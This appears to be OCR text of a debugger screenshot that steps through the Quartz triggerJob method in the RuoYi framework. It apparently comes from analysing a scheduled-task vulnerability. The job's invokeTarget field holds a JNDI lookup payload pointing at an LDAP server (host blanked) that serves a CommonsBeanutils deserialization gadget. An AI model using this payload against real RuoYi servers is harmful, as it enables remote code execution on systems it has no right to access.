 662 public void triggerJob(JobKey jobKey, JobDataMap data) throws SchedulerException {   jobKey: "DEFAULT.TASK_CLASS_NAME1"   data:  size = 1
663 this.validateState();
664 OperableTrigger trig = (OperableTrigger)TriggerBuilder.newTrigger().withIdentity(this.newTriggerId(), group: "DEFAULT").forJob(jobKey).bu
665 trig.computeFirstFireTime((Calendar)null);
666 if (data != null) {
667 trig.setJobDataMap(data);   data:  size = 1
668 }
669
670 boolean collision = true;   collision: false
671
672 while(collision) {
673 try {
674 this.resources.getJobStore().storeTrigger(trig, b: false);   resources: QuartzSchedulerResources@12849
675 collision = false;   collision: false
676 } catch (ObjectAlreadyExistsException var6) {
677 trig.setKey(new TriggerKey(this.newTriggerId(), group: "DEFAULT"));
678 }
679 }
680
681 this.notifySchedulerThread(trig.getNextFireTime().getTime());
682 this.notifySchedulerListenersSchduled(trig);   trig: "Trigger 'DEFAULT.MT_7c7hqblou1dd3':  triggerClass: 'org.quartz.impl.triggers.Simple
683 }
684
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
(com.ruoyi.quartz.service.impl)
springframework.aop.framework)
p.framework)
ramework.aop.framework)
ramework.transaction.interceptor)
gframework.transaction.interceptor)
on.interceptor)
p.framework)
jobDataMap = {JobDataMap@14630} size = 1
"TASK_PROPERTIES" -> {SysJob@14629} "com.ruoyi.quartz.domain.SysJob@3d976ddc[\r\n jobId=1\r\n jobName=系统默认（无参）\r\n...视图
key = "TASK_PROPERTIES"
value = {SysJob@14629} "com.ruoyi.quartz.domain.SysJob@3d976ddc[\r\n jobId=1\r\n jobName=系统默认（无参）\r\n jobGroup=D...视图
jobId = {Long@12818} 1
jobName = "系统默认（无参）"
jobGroup = "DEFAULT"
invokeTarget = "javax.naming.InitialContext.lookup('ldap:// /deserialCommonsBeanutils2')"
cronExpression = "0/10 * * * * ?"
misfirePolicy = "3"
concurrent = "1"
status = "1"
searchValue = null